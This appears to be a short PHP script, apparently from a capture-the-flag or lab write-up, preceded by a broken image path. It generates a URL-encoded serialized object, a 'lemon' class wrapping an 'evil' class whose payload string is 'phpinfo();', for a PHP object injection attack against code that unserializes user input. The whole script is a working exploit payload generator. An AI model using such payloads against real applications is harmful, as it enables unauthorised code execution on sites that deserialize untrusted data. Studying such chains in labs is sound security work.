 <?php
class lemon {
    protected $ClassObj;
    function __construct() {
        $this->ClassObj = new evil();
    }
}
class evil {
    private $data = "phpinfo();";
}
echo urlencode(serialize(new lemon()));
?>